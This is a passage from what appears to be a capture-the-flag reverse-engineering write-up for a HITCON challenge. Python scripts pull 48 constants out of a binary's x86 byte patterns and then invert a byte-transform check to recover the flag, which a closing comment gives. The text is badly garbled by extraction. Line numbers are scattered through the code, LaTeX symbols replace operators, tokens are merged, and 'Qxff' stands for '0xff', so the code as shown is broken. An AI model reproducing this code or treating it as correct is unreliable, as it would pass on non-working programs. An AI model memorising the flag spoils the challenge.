 8                header64_add = b'g\x8b|$\x04g\x8bt$\x0cg\x8bL$\x14g\x02\x0e\x80\xf1'
 header64_sub = b'g\x8b|$\x04g\x8bt$\x0cg\x8bL$\x14g\x2a\x0e\x80\xf1'
9
tail = b'g\x88\x0f\xe8\x00\x00\x00\x00\xc7D$\x04#\x00\x00\x00\x83\x04$\r\xcb\xc
10
   3'
11 assert data.count(header32) == 4812 assert data.count(header64_add) + data.count(header64_sub) == 48
vals = []
13
14 for i in range(48):
       data = data[data.index(header32) + len(header32): ]
       if header64_add in data:
           if header64_sub in data:
                if data.index(header64_add) > data.index(header64_sub):
                    header64 = header64 subelse:
                    header64 = header64_add
            else:
 2
 5
15
16
17
18
19
20
21
22
```

```
header64 = header64_add
       else:
           header64 = header64_sub
       data = data[data.index(header64) + len(header64): ]
       vals.append(data[0])
       if header64 == header64 sub:vals[-1] \star = -1data = data[1: 1]assert data.startswith(tail)
       data = data[len(tail):]34 for i in vals:
       print(hex(i))
23
24
25
26
27
28
29
30
31
32
33
35
```
Once done, we can solve the flag.

```
#!/usr/bin/env python3
1
 3 def check(s):
           t = bytearray(s)args = [0xc4, 0x16, 0x8e, 0x77, 0x05, 0xb9, 0x0d, 0x6b,
                   0x24, 0x55, 0x12, 0x35, 0x76, 0xe7, 0xfb, 0xa0,
                   0xda, 0x34, 0x84, 0xb4, 0xc8, 0x9b, 0xef, 0xb4,
                   0xb9, 0x0a, 0x57, 0x5c, 0xfe, 0xc5, 0x6a, 0x73,
                   0x49, 0xbd, 0x11, 0xd6, 0x8f, 0x6b, 0x0a, 0x97,
                   0xab, 0x4e, 0xed, 0xfe, 0x97, 0xf9, 0x98, 0x65
           ]
           vals = \lceil0xba, 0x2f, 0xcd, 0xf6, 0x9f, -0xd0, 0x22, -0xf7,
                   0xd0, 0x1f, -0xa8, -0x3d, 0xc7, 0xa5, -0x47, 0x68,
                   0xd7, -0x4a, 0x96, -0x91, 0x2e, 0x19, 0xc5, 0xe3,
                   0x88, -0xbd, 0x4e, 0x93, -0x13, -0xf1, 0xcc, 0x47,
                   0xab, 0xc9, -0x48, -0x2b, 0x9, -0x50, 0x4f, -0xe9,
                   -0xc0, 0x5e, -0xef, -0x8b, -0x85, -0xcb, 0x55, -0x70
           ]
           for i in range(48):
                   if vals[i] >= 0:
                           t[i] = ((args[i] + t[i]) & 0xff) ^ vals[i]
                   else:
                           t[i] = ((args[i] - t[i]) & 0xff) (-vals[i])
           print(t.hex())
           return t == bytearray.fromhex('9650CF2CEB9BAAFB53AB73DD6C9EDBBCEEAB23D6
   16FDF1F0B975C328A2747DE327D5955CF57675C98CFB420EBD51A298')
2
 4
 5
 6
 7
 8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
```

```
def solve():
30
           data = bytearray.fromhex('9650CF2CEB9BAAFB53AB73DD6C9EDBBCEEAB23D616FDF
   1F0B975C328A2747DE327D5955CF57675C98CFB420EBD51A298')
           args = \lceil0xc4, 0x16, 0x8e, 0x77, 0x05, 0xb9, 0x0d, 0x6b,
                    0x24, 0x55, 0x12, 0x35, 0x76, 0xe7, 0xfb, 0xa0,
                    0xda, 0x34, 0x84, 0xb4, 0xc8, 0x9b, 0xef, 0xb4,
                    0xb9, 0x0a, 0x57, 0x5c, 0xfe, 0xc5, 0x6a, 0x73,
                    0x49, 0xbd, 0x11, 0xd6, 0x8f, 0x6b, 0x0a, 0x97,
                    0xab, 0x4e, 0xed, 0xfe, 0x97, 0xf9, 0x98, 0x65
           ]
           vals = [0xba, 0x2f, 0xcd, 0xf6, 0x9f, -0xd0, 0x22, -0xf7,
                    0xd0, 0x1f, -0xa8, -0x3d, 0xc7, 0xa5, -0x47, 0x68,
                    0xd7, -0x4a, 0x96, -0x91, 0x2e, 0x19, 0xc5, 0xe3,
                    0x88, -0xbd, 0x4e, 0x93, -0x13, -0xf1, 0xcc, 0x47,
                    0xab, 0xc9, -0x48, -0x2b, 0x9, -0x50, 0x4f, -0xe9,
                   -0xc0, 0x5e, -0xef, -0x8b, -0x85, -0xcb, 0x55, -0x70
           ]
           for i in range(48):
                   if vals[i] >= 0:
                            data[i] = (data[i] \land vals[i]) - args[i] & Qxffelse:
                            data[i] = args[i] - (data[i] \wedge (-vals[i])) \& 0xffreturn bytes(data)
57 x = solve()58 print(x)
60 # hitcon{___7U5T_4_S1mpIE_xB6_M@G1C_4_mE0w_W@y___}
29
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
59
```